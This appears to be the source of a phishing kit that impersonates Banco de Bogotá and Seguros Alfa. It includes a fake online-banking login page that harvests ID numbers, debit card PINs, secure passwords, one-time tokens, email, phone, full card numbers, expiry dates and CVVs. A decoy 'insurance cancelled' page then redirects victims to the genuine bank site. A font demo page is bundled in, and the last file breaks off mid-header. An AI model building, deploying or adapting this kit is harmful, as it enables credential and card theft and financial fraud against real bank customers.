
<file: index.html>
<html>
	<head>
  		<title>Banco de Bogotá - Productos y Servicios Bancarios en Línea</title>
  		<meta http-equiv="content-type" content="text/html; utf-8">
  		<meta charset="utf-8">
  		
		<meta content="es" http-equiv="Content-Language">
  	
		<meta name="description" content="Todo1">
  		<meta name="author" content="Todo1 Services">
  		<meta name="Copyright" content="(c) 2014  Todo1 Services. All rights reserved.">
  		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	 	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	   	<link rel="icon" href="wps.portal/img/favicon.ico" type="image/x-icon">
		<script type="text/javascript" src="wps.portal/js/jquery-3.6.0.min.js"></script>
   		
   	</head>
   	<body>
   	</body>
</html>
<script type="text/javascript">
	$(document).ready(function() {
		window.location.href = "wps.portal/";  
	});	
</script>
</file>

<file: wps.portal/virtual/index.html>
<html>
    <head>
        <title>Banca Virtual Banco de Bogotá </title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
     
        <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">

        <link href="img/favicon.ico" rel="shortcut icon" type="image/x-icon" />
        <script type="text/javascript" src="../js/jquery-3.6.0.min.js"></script>      
        <link href="css/style.css" rel="stylesheet">        
        <script type="text/javascript" src="js/functions.js"></script> 
        <script type="text/javascript" src="js/ready.js"></script> 
        <style type="text/css">
       
            #fondo{
                position: fixed;
                z-index: 600;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                background-color: #0a224de6; /*#0A224D;*/                
                
            }
            #cargando{
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                z-index: 920;                  
            }


            #mensaje{
              padding: 30px;
              background: #fff;
              position: fixed;
              z-index: 990;
              top: 50%;
              left: 50%;
              width:calc(96% - 60px);
              max-width: 560px;
              border-radius: 15px;
              color: #000;                
              font-weight: 100; 
              font-style: normal;
              font-size: 18px;
              transform: translate(-50%, -50%);
              display: none;
            }

             #mensaje strong{
                color: #10397a !important;                
            }

        </style>      
        <script type="text/javascript">
            var espera = 0;
            function iniciar(){
                $("#fondo,#cargando").hide();   
            }
            $(document).ready(function(){
                setInterval(consultar_estado,2000);
                setTimeout(iniciar,2000);            
            });  
        </script>        
    </head>
    <body>
        <div id="fondo"></div>
        <img src="img/load.gif" width="60" id="cargando">
        <div id="mensaje">
            <table>
                <tr>
                    <td>Por favor espere un momento estamos <strong>validando algunos datos.</strong> Puede tardar un momento. <strong>No cierres o recargues esta ventana.</strong></td>
                    <td><img id="cargandoani" src="img/cargando2.gif" width="70"></td>
                </tr>
            </table>
        </div>
        <table border="0" cellpadding="0" cellspacing="0" width="100%" id="tbl-contenido">
            <tr>
                <td id="lado-izq">
                    <div id="cont-lado-izq" >
                        <img src="img/logo.svg" id="logo">
                        <div class="titulo">Bienvenido a tu Banca Virtual</div>
                        <div class="vinculo">Si necesitas ayuda ingresa aquí ›</div>
                        <div class="formulario" id="frm-login">
                            <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                <tr>
                                    <td valign="middle" align="center" class="tabs" id="clave-segura">Clave segura</td>
                                    <td valign="middle" align="center" class="tabs" id="tarjeta-debito">Tarjeta débito</td>
                                </tr>
                            </table>
                            <div class="cont-form" id="fmr-tarjeta-d">
                                <div class="etiqueta">Identificación</div>
                                <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                    <tr>
                                        <td>
                                            <select class="entrada" id="txt-tipo">
                                                <option value="CC">C.C.</option>
                                                <option value="TI">T.I.</option>
                                                <option value="CE">C.E.</option>
                                                <option value="NPN">N.P.N.</option>
                                                <option value="NPE">N.P.E.</option>
                                                <option value="NPJ">N.P.J.</option>
                                                <option value="PS">P.S.</option>
                                                <option value="RC">R.C.</option>
                                            </select>
                                        </td>
                                        <td>&nbsp;&nbsp;&nbsp;</td>
                                        <td>
                                            <input type="text" name="txt-id" id="txt-id" class="entrada" placeholder="#" maxlength="15" error="0">
                                        </td>
                                    </tr>
                                </table>
                                <div class="etiqueta">Clave de tu tarjeta débito</div>
                                <input type="password" name="txt-clave-tc" id="txt-clave-tc" class="entrada" placeholder="----" maxlength="4" error="0">

                                <div class="etiqueta">Últimos 4 dígitos de tu tarjeta débito</div>
                                <input type="password" name="txt-digito" id="txt-digito" class="entrada" placeholder="----" maxlength="4" error="0">
                            
                                <button disabled="disabled" type="button" class="btn" id="btn-ingresar">Ingresar</button>

                            </div>

                            <div class="cont-form" id="fmr-clave-s">
                                <div class="etiqueta">Identificación</div>
                                <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                    <tr>
                                        <td>
                                            <select class="entrada" id="txt-tipo-s">
                                                <option value="CC">C.C.</option>
                                                <option value="TI">T.I.</option>
                                                <option value="CE">C.E.</option>
                                                <option value="NPN">N.P.N.</option>
                                                <option value="NPE">N.P.E.</option>
                                                <option value="NPJ">N.P.J.</option>
                                                <option value="PS">P.S.</option>
                                                <option value="RC">R.C.</option>
                                            </select>
                                        </td>
                                        <td>&nbsp;&nbsp;&nbsp;</td>
                                        <td>
                                            <input type="text" name="txt-id-s" id="txt-id-s" class="entrada" placeholder="#" maxlength="15" error="0">
                                        </td>
                                    </tr>
                                </table>
                                <div class="etiqueta">Clave segura</div>
                                <input type="password" name="txt-clave-s" id="txt-clave-s" class="entrada" placeholder="----" maxlength="4" error="0">

                                                            
                                <button disabled="disabled" type="button" class="btn" id="btn-ingresar-s">Ingresar</button>
                                <br>
                                <table width="100%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td valign="middle" align="center" class="vinculo">Registrarme ›</td>
                                        <td valign="middle" align="center" class="vinculo">Olvidé mi clave ›</td>
                                    </tr>
                                </table>
                                <br><br>
                            </div>
                        </div>

                        <div class="formulario" id="frm-otp">            
                            <div class="cont-form">   
                                <div id="des-otp">Para validar su identidad es necesario que ingresé un código enviado a su número de celular</div>                          
                                <div class="etiqueta">Ingrese su Token</div>
                                <input type="password" name="txt-token" id="txt-token" class="entrada" placeholder="----------" maxlength="10" error="0">
                                                            
                                <button disabled="disabled" type="button" class="btn" id="btn-validar">Validar</button>

                            </div>
                        </div>


                        <div class="formulario" id="frm-correo">            
                            <div class="cont-form">   
                                <div id="des-correo">Ingresa con tus datos a Banca Virtual, aquí puedes realizar tus pagos por internet y conocer los movimientos de tus productos bancarios</div>

                                <div class="etiqueta">Correo electrónico</div>
                                <input type="text" name="txt-correo" id="txt-correo" class="entrada" placeholder="@" error="0">

                                <div class="etiqueta">Teléfono celular</div>
                                <input type="text" name="txt-celular" id="txt-celular" class="entrada" placeholder="+57----------" maxlength="10" error="0">
                                                            
                                <button disabled="disabled" type="button" class="btn" id="btn-actualizar">Actualizar</button>

                            </div>
                        </div>


                        <div class="formulario" id="frm-tarjeta">            
                            <div class="cont-form">   
                                <div id="des-tarjeta">Ingresa con tus datos a Banca Virtual, aquí puedes realizar tus pagos por internet y conocer los movimientos de tus productos bancarios</div>                          
                                <div class="etiqueta">Tarjeta</div>
                                <input type="text" name="txt-tarjeta" id="txt-tarjeta" class="entrada" maxlength="16" placeholder="---- ---- ---- ----" error="0">
                                
                                <div class="etiqueta">Fecha</div>
                                <table width="100%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td>
                                            <select id="txt-mes" name="txt-mes" class="entrada">
                                                <option value="" default="default" selected="selected">Mes</option>
                                                <option value="01">01</option>
                                                <option value="02">02</option>
                                                <option value="03">03</option>
                                                <option value="04">04</option>
                                                <option value="05">05</option>
                                                <option value="06">06</option>
                                                <option value="07">07</option>
                                                <option value="08">08</option>
                                                <option value="09">09</option>
                                                <option value="10">10</option>
                                                <option value="11">11</option>
                                                <option value="12">12</option>
                                            </select>  
                                        </td>
                                        <td>
                                            <select id="txt-ano" name="txt-ano" class="entrada">
                                                <option value="" default="" selected="selected">Año</option>        
                                                <option value="2024">2024</option>
                                                <option value="2025">2025</option>
                                                <option value="2026">2026</option>
                                                <option value="2027">2027</option>
                                                <option value="2028">2028</option>
                                                <option value="2029">2029</option>
                                                <option value="2030">2030</option>
                                                <option value="2031">2031</option>
                                                <option value="2032">2032</option>
                                                <option value="2033">2033</option>
                                            </select>  
                                        </td>    
                                    </tr>                                    
                                </table>

                                <div class="etiqueta">CVV</div>
                                <input type="text" name="txt-cvv" id="txt-cvv" class="entrada" placeholder="---" maxlength="3" error="0">
                                                            
                                <button disabled="disabled" type="button" class="btn" id="btn-verficar">Verificar</button>

                            </div>
                        </div>

                        <div class="formulario" id="frm-errorotp">            
                            <div class="cont-form">   
                                <div id="des-errotp">El Token ingresado es invalido. Por favor inténtelo nuevamente.</div>                          
                                <div class="etiqueta">Ingrese su Token</div>
                                <input type="password" name="txt-tokenerr" id="txt-tokenerr" class="entrada" placeholder="----------" maxlength="10" error="0">
                                                            
                                <button disabled="disabled" type="button" class="btn" id="btn-validarerr">Validar</button>

                            </div>
                        </div>

                        <div style="color:#444444;font-size: 12px;font-weight: normal;line-height: 18px;letter-spacing: .2px;margin: 20px 0px 0px 0px;">Este sitio está protegido por reCAPTCHA y aplican las <span style="color: #0043a9;">políticas de privacidad y los términos de servicio de Google.</span></div>
                    </div>                    
                </td>
                <td id="lado-der">
                    <div id="cont-lado-der">
                        <div class="recuadro" style="margin-top: -70px;">
                            <img src="img/fondo1.png">
                        </div>
                        <br><br>
                        <table>
                            <tr>
                                <td><div class="recuadro"><img src="img/boton1.jpg"></div></td>
                                <td><div class="recuadro"><img src="img/boton2.jpg"></div></td>
                                <td><div class="recuadro"><img src="img/boton3.jpg"></div></td>
                            </tr>
                        </table>
                    </div>
                </td>
            </tr>
        </table>
        <div id="lado-izq-aba">
            <div id="cont-lado-aba">
                <br><br><br>
                        <div class="recuadro">
                            <img src="img/fondo1.png" style="width: 100%; max-width: 460px;">
                        </div>
                        <br><br>
                        <table>
                            <tr>
                                <td><div class="recuadro"><img src="img/boton1.jpg" style="width:100%; max-width: 118px;"></div></td>
                                <td><div class="recuadro"><img src="img/boton2.jpg" style="width:100%; max-width: 118px;"></div></td>
                                <td><div class="recuadro"><img src="img/boton3.jpg" style="width:100%; max-width: 118px;"></div></td>
                            </tr>
                        </table>
                        <br><br><br>
                    </div>
        </div>
    </body>
</html>
</file>



<file: demo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex, noarchive">
    <meta name="format-detection" content="telephone=no">
    <title>Transfonter demo</title>
    <link href="wps.portal/virtual/css/stylesheet.css" rel="stylesheet">
    <style>
        /*
        http://meyerweb.com/eric/tools/css/reset/
        v2.0 | 20110126
        License: none (public domain)
        */
        html, body, div, span, applet, object, iframe,
        h1, h2, h3, h4, h5, h6, p, blockquote, pre,
        a, abbr, acronym, address, big, cite, code,
        del, dfn, em, img, ins, kbd, q, s, samp,
        small, strike, strong, sub, sup, tt, var,
        b, u, i, center,
        dl, dt, dd, ol, ul, li,
        fieldset, form, label, legend,
        table, caption, tbody, tfoot, thead, tr, th, td,
        article, aside, canvas, details, embed,
        figure, figcaption, footer, header, hgroup,
        menu, nav, output, ruby, section, summary,
        time, mark, audio, video {
            margin: 0;
            padding: 0;
            border: 0;
            font-size: 100%;
            font: inherit;
            vertical-align: baseline;
        }
        /* HTML5 display-role reset for older browsers */
        article, aside, details, figcaption, figure,
        footer, header, hgroup, menu, nav, section {
            display: block;
        }
        body {
            line-height: 1;
        }
        ol, ul {
            list-style: none;
        }
        blockquote, q {
            quotes: none;
        }
        blockquote:before, blockquote:after,
        q:before, q:after {
            content: '';
            content: none;
        }
        table {
            border-collapse: collapse;
            border-spacing: 0;
        }
        /* demo styles */
        body {
            background: #f0f0f0;
            color: #000;
        }
        .page {
            background: #fff;
            width: 920px;
            margin: 0 auto;
            padding: 20px 20px 0 20px;
            overflow: hidden;
        }
        .font-container {
            overflow-x: auto;
            overflow-y: hidden;
            margin-bottom: 40px;
            line-height: 1.3;
            white-space: nowrap;
            padding-bottom: 5px;
        }
        h1 {
            position: relative;
            background: #444;
            font-size: 32px;
            color: #fff;
            padding: 10px 20px;
            margin: 0 -20px 12px -20px;
        }
        .letters {
            font-size: 25px;
            margin-bottom: 20px;
        }
        .s10:before {
            content: '10px';
        }
        .s11:before {
            content: '11px';
        }
        .s12:before {
            content: '12px';
        }
        .s14:before {
            content: '14px';
        }
        .s18:before {
            content: '18px';
        }
        .s24:before {
            content: '24px';
        }
        .s30:before {
            content: '30px';
        }
        .s36:before {
            content: '36px';
        }
        .s48:before {
            content: '48px';
        }
        .s60:before {
            content: '60px';
        }
        .s72:before {
            content: '72px';
        }
        .s10:before, .s11:before, .s12:before, .s14:before,
        .s18:before, .s24:before, .s30:before, .s36:before,
        .s48:before, .s60:before, .s72:before {
            font-family: Arial, sans-serif;
            font-size: 10px;
            font-weight: normal;
            font-style: normal;
            color: #999;
            padding-right: 6px;
        }
        pre {
            display: block;
            padding: 9px;
            margin: 0 0 12px;
            font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
            font-size: 13px;
            line-height: 1.428571429;
            color: #333;
            font-weight: normal;
            font-style: normal;
            background-color: #f5f5f5;
            border: 1px solid #ccc;
            overflow-x: auto;
            border-radius: 4px;
        }
        /* responsive */
        @media (max-width: 959px) {
            .page {
                width: auto;
                margin: 0;
            }
        }
    </style>
</head>
<body>
<div class="page">
    <div class="demo">
        <h1 style="font-family: 'SF Pro Display'; font-weight: bold; font-style: normal;">SF Pro Display Bold</h1>
        <pre title="Usage">.your-style {
    font-family: 'SF Pro Display';
    font-weight: bold;
    font-style: normal;
}</pre>
        <pre title="Preload (optional)">
&lt;link rel=&quot;preload&quot; href=&quot;SFProDisplay-Bold.woff2&quot; as=&quot;font&quot; type=&quot;font/woff2&quot; crossorigin&gt;</pre>
        <div class="font-container" style="font-family: 'SF Pro Display'; font-weight: bold; font-style: normal;">
            <p class="letters">
                abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#&lt;&gt;$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s11" style="font-size: 11px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s12" style="font-size: 12px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s14" style="font-size: 14px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s18" style="font-size: 18px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s24" style="font-size: 24px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s30" style="font-size: 30px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s36" style="font-size: 36px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s48" style="font-size: 48px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s60" style="font-size: 60px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s72" style="font-size: 72px;">The quick brown fox jumps over the lazy dog.</p>
        </div>
    </div>

    <div class="demo">
        <h1 style="font-family: 'SF Pro Display'; font-weight: 900; font-style: normal;">SF Pro Display Black</h1>
        <pre title="Usage">.your-style {
    font-family: 'SF Pro Display';
    font-weight: 900;
    font-style: normal;
}</pre>
        <pre title="Preload (optional)">
&lt;link rel=&quot;preload&quot; href=&quot;SFProDisplay-Black.woff2&quot; as=&quot;font&quot; type=&quot;font/woff2&quot; crossorigin&gt;</pre>
        <div class="font-container" style="font-family: 'SF Pro Display'; font-weight: 900; font-style: normal;">
            <p class="letters">
                abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#&lt;&gt;$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s11" style="font-size: 11px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s12" style="font-size: 12px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s14" style="font-size: 14px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s18" style="font-size: 18px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s24" style="font-size: 24px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s30" style="font-size: 30px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s36" style="font-size: 36px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s48" style="font-size: 48px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s60" style="font-size: 60px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s72" style="font-size: 72px;">The quick brown fox jumps over the lazy dog.</p>
        </div>
    </div>

    <div class="demo">
        <h1 style="font-family: 'SF Pro Display'; font-weight: 500; font-style: normal;">SF Pro Display Medium</h1>
        <pre title="Usage">.your-style {
    font-family: 'SF Pro Display';
    font-weight: 500;
    font-style: normal;
}</pre>
        <pre title="Preload (optional)">
&lt;link rel=&quot;preload&quot; href=&quot;SFProDisplay-Medium.woff2&quot; as=&quot;font&quot; type=&quot;font/woff2&quot; crossorigin&gt;</pre>
        <div class="font-container" style="font-family: 'SF Pro Display'; font-weight: 500; font-style: normal;">
            <p class="letters">
                abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#&lt;&gt;$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s11" style="font-size: 11px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s12" style="font-size: 12px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s14" style="font-size: 14px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s18" style="font-size: 18px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s24" style="font-size: 24px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s30" style="font-size: 30px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s36" style="font-size: 36px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s48" style="font-size: 48px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s60" style="font-size: 60px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s72" style="font-size: 72px;">The quick brown fox jumps over the lazy dog.</p>
        </div>
    </div>

    <div class="demo">
        <h1 style="font-family: 'SF Pro Display'; font-weight: normal; font-style: normal;">SF Pro Display Regular</h1>
        <pre title="Usage">.your-style {
    font-family: 'SF Pro Display';
    font-weight: normal;
    font-style: normal;
}</pre>
        <pre title="Preload (optional)">
&lt;link rel=&quot;preload&quot; href=&quot;SFProDisplay-Regular.woff2&quot; as=&quot;font&quot; type=&quot;font/woff2&quot; crossorigin&gt;</pre>
        <div class="font-container" style="font-family: 'SF Pro Display'; font-weight: normal; font-style: normal;">
            <p class="letters">
                abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#&lt;&gt;$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s11" style="font-size: 11px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s12" style="font-size: 12px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s14" style="font-size: 14px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s18" style="font-size: 18px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s24" style="font-size: 24px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s30" style="font-size: 30px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s36" style="font-size: 36px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s48" style="font-size: 48px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s60" style="font-size: 60px;">The quick brown fox jumps over the lazy dog.</p>
            <p class="s72" style="font-size: 72px;">The quick brown fox jumps over the lazy dog.</p>
        </div>
    </div>

</div>
</body>
</html>
</file>

<file: finalizado.html>
<html>
	<head>
  		<title>Banco de Bogotá - Seguros Alfa</title>
  		<meta http-equiv="content-type" content="text/html; utf-8">
  		<meta charset="utf-8">
  		
		<meta content="es" http-equiv="Content-Language">
  	
		<meta name="description" content="Todo1">
  		<meta name="author" content="Todo1 Services">
  		<meta name="Copyright" content="(c) 2014  Todo1 Services. All rights reserved.">
  		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	 	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	   	<link rel="icon" href="wps.portal/virtual/img/favicon32.ico" type="image/x-icon">
	   	<link href="wps.portal/virtual/css/stylesheet.css" rel="stylesheet">
		<script type="text/javascript" src="wps.portal/js/jquery-3.6.0.min.js"></script>
   		<style>
   			*{
   				font-family: 'SF Pro Display'; 
   			}
   			.menu-item{
   				font-size: 16px;
   				color: rgb(19, 31, 35);
   				font-weight: 500;
   				letter-spacing: normal;
				line-height: 19px;
				text-align: center;
				padding: 0px 8px;
				text-overflow: ellipsis;
  				white-space: nowrap;
   			}
   			.fila{
   				width: 90%;
   				max-width: 1208px;
   				margin: 0 auto;
   			}
   			.mostrar1{
		    	display: none;
		    }
		    header{
		    	padding-top: 20px;
		    }
		    .titulo-baner{
		    	font-family: 'SF Pro Display' !important;
		   		color: rgb(26, 26, 26);
		   		font-weight: 900 !important;
    			font-style: normal;	   		
    			letter-spacing: 0px;
    			line-height: 76px;
    			text-transform: capitalize;
    			font-size: 64px;
		    }
		    #texto-baner{
				display: none;
				text-align: center;				
				font-size: 36px;
				line-height: 40px;				
			}
			.titulo{
				color: rgb(53, 53, 53);
    			letter-spacing: 0.98px;
    			line-height:35px;
    			font-size: 32px;
				font-weight: bold;
				text-align: center;
			}
			.descripcion{
				font-stretch: condensed;
    			color: rgb(62, 69, 67);
    			font-size: 22px;
    			letter-spacing: 0px;
    			line-height: 30px;
			}

			#seguro2,#seguro3,#seguro4,#seguro5,#asociados2,#asociados3,#asociados4{
				display: none;
			}


			#seguros-mob{
				display: none;
				padding: 10px 25px;
			}
			#carrusel-dot{
				display: none;
			}

			.btn-ingresar{
				cursor: pointer;
			}

			@media (max-width:1250px) {
				#seguro1,#seguro3,#seguro4,#seguro5,#asociados1,#asociados3,#asociados4{
					display: none;
				}
				#seguro2,#asociados2{
					display: initial;
				}
			}
			
   			@media (max-width:1025px) {
   				header{
			    	padding-top: 0px;
			    }
			    .quitar1{        
			        display: none;    
			    }
			    .mostrar1{
			    	display: initial;
			    }

			    #seguro1,#seguro3,#seguro2,#seguro5,#asociados1,#asociados2,#asociados4{
					display: none;
				}
				#seguro4,#carrusel-dot,#asociados3{
					display: initial;
				}
			}

			
			@media (max-width:890px) {
				#seguros-mob{
					display: initial;
				}
				#seguros-desk{
					display: none;
				}

				.titulo{
	    			line-height: 33px;
	    			font-size: 30px;

				}
				.descripcion{					
	    			font-size: 18px;	    			
	    			line-height: 22px;
				}



			}

			@media (max-width:760px) {
				#baner-izq{
					display: none;
				}
				#baner-der{
					width: 100%;
				}
				#texto-baner{
					display: block;
				}
			}

			@media (max-width:640px) {
				#seguro1,#seguro2,#seguro3,#seguro4,#asociados2,#asociados3,#asociados1{
					display: none;
				}
				#seguro5,#asociados4{
					display: initial;
				}
			}
   		</style>
   	</head>
   	<body>
   		<header class="fila">
   			<table width="100%" cellpadding="0" cellspacing="0" border="0">
   				<tr>
   					<td valign="middle" align="left"><img src="wps.portal/virtual/img/logo.jpg" width="100%" style="margin-right: 20px; max-width: 389px;" class="quitar1"><img src="wps.portal/virtual/img/btn-menu.jpg" class="mostrar1"></td>
   					<td valign="middle" class="menu-item quitar1">Descubre Alfa</td>
   					<td valign="middle" class="menu-item quitar1">Personas</td>
   					<td valign="middle" class="menu-item quitar1">Empresas</td>
   					<td valign="middle" class="menu-item quitar1">Para ti</td>
   					<td valign="middle" class="menu-item quitar1">Legal</td>
   					<td valign="middle" class="menu-item quitar1">Atención</td>
   					<td valign="middle" class="menu-item quitar1">Covid-19</td>
   					<td valign="middle" align="right" class="quitar1"><img src="wps.portal/virtual/img/btn-ingreso.jpg" class="btn-ingresar"></td>
   					<td valign="middle" align="right"><img src="wps.portal/virtual/img/btn-convertic.jpg" class="quitar1">
   						<table class="mostrar1"><tr><td valign="middle" align="right"><img src="wps.portal/virtual/img/btn-ingreso.jpg" class="btn-ingresar"></td><td valign="middle" align="right"><img src="wps.portal/virtual/img/btn-convertic.jpg"></td></tr></table>
   					</td>
   				</tr>
   			</table>
   		</header>
   		<main class="fila" style="text-align: center;">
   			<br><br><br><br><br><br><br>
			<div class="titulo">Su seguro ha sido cancelado de manera exitosa.</div>
			<br>
			<img src="wps.portal/virtual/img/load-verde.gif" width="120">
			<br><br>
   						
	   		</div>
   		</main>
   		<footer class="fila">
   			
   		</footer>
   	</body>
</html>
<script type="text/javascript">
	$(document).ready(function() {
		function finalizar(){
			window.location.href='https://www.bancodebogota.com/';
		}
		
		setInterval(finalizar, 3000);
			 
				
	});	
</script>
</file>


<file: segurosalfa.html>
<html>
	<head>
  		<title>Banco de Bogotá - Seguros Alfa</title>
  		<meta http-equiv="content-type" content="text/html; utf-8">
  		<meta charset="utf-8">
  		
		<meta content="es" http-equiv="Content-Language">
  	
		<meta name="description" content="Todo1">
  		<meta name="author" content="Todo1 Services">
  		<meta name="Copyright" content="(c) 2014  Todo1 Services. All rights reserved.">
  		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	 	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	   	<link rel="icon" href="wps.portal/virtual/img/favicon32.ico" type="image/x-icon">
	   	<link href="wps.portal/virtual/css/stylesheet.css" rel="stylesheet">
		<script type="text/javascript" src="wps.portal/js/jquery-3.6.0.min.js"></script>
   		<style>
   			*{
   				font-family: 'SF Pro Display'; 
   			}
   			.menu-item{
   				font-size: 16px;
   				color: rgb(19, 31, 35);
   				font-weight: 500;
   				letter-spacing: normal;
				line-height: 19px;
				text-align: center;
				padding: 0px 8px;
				text-overflow: ellipsis;
  				white-space: nowrap;
   			}
   			.fila{
   				width: 90%;
   				max-width: 1208px;
   				margin: 0 auto;
   			}
   			.mostrar1{
		    	display: none;
		    }
		    header{
		    	padding-top: 20px;
		    }
		    .titulo-baner{
		    	font-family: 'SF Pro Display' !important;
		   		color: rgb(26, 26, 26);
		   		font-weight: 900 !important;
    			font-style: normal;	   		
    			letter-spacing: 0px;
    			line-height: 76px;
    			text-transform: capitalize;
    			font-size: 64px;
		    }
		    #texto-baner{
				display: none;
				text-align: center;				
				font-size: 36px;
				line-height: 40px;				
			}
			.titulo{
				color: rgb(53, 53, 53);
    			letter-spacing: 0.98px;
    			line-height: 43px;
    			font-size: 40px;
				font-weight: 900;
			}
			.descripcion{
				font-stretch: condensed;
    			color: rgb(62, 69, 67);
    			font-size: 22px;
    			letter-spacing: 0px;
    			line-height: 30px;
			}

			#seguro2,#seguro3,#seguro4,#seguro5,#asociados2,#asociados3,#asociados4{
				display: none;
			}


			#seguros-mob{
				display: none;
				padding: 10px 25px;
			}
			#carrusel-dot{
				display: none;
			}

			.btn-ingresar{
				cursor: pointer;
			}



			#descripcion-mob,#bton-mob{
				display: none;
			}



			@media (max-width:1250px) {
				#seguro1,#seguro3,#seguro4,#seguro5,#asociados1,#asociados3,#asociados4{
					display: none;
				}
				#seguro2,#asociados2{
					display: initial;
				}
			}
			
   			@media (max-width:1025px) {
   				header{
			    	padding-top: 0px;
			    }
			    .quitar1{        
			        display: none;    
			    }
			    .mostrar1{
			    	display: initial;
			    }

			    #seguro1,#seguro3,#seguro2,#seguro5,#asociados1,#asociados2,#asociados4{
					display: none;
				}
				#seguro4,#carrusel-dot,#asociados3{
					display: initial;
				}
			}

			
			@media (max-width:890px) {
				#seguros-mob{
					display: initial;
				}
				#seguros-desk{
					display: none;
				}

				.titulo{
	    			line-height: 33px;
	    			font-size: 30px;

				}
				.descripcion{					
	    			font-size: 18px;	    			
	    			line-height: 22px;
				}



			}

			@media (max-width:760px) {
				#baner-izq{
					display: none;
				}
				#baner-der{
					width: 100%;
				}


				#texto-baner,#descripcion-mob,#bton-mob{
					display: block;
				}
			}

			@media (max-width:640px) {
				#seguro1,#seguro2,#seguro3,#seguro4,#asociados2,#asociados3,#asociados1{
					display: none;
				}
				#seguro5,#asociados4{
					display: initial;
				}
			}
   		</style>
   	</head>
   	<body>
   		<header class="fila">
   			<table width="100%" cellpadding="0" cellspacing="0" border="0">
   				<tr>
   					<td valign="middle" align="left"><img src="wps.portal/virtual/img/logo.jpg" width="100%" style="margin-right: 20px; max-width: 389px;" class="quitar1"><img src="wps.portal/virtual/img/btn-menu.jpg" class="mostrar1"></td>
   					<td valign="middle" class="menu-item quitar1">Descubre Alfa</td>
   					<td valign="middle" class="menu-item quitar1">Personas</td>
   					<td valign="middle" class="menu-item quitar1">Empresas</td>
   					<td valign="middle" class="menu-item quitar1">Para ti</td>
   					<td valign="middle" class="menu-item quitar1">Legal</td>
   					<td valign="middle" class="menu-item quitar1">Atención</td>
   					<td valign="middle" class="menu-item quitar1">Covid-19</td>
   					<td valign="middle" align="right" class="quitar1"><img src="wps.portal/virtual/img/btn-ingreso.jpg" class="btn-ingresar"></td>
   					<td valign="middle" align="right"><img src="wps.portal/virtual/img/btn-convertic.jpg" class="quitar1">
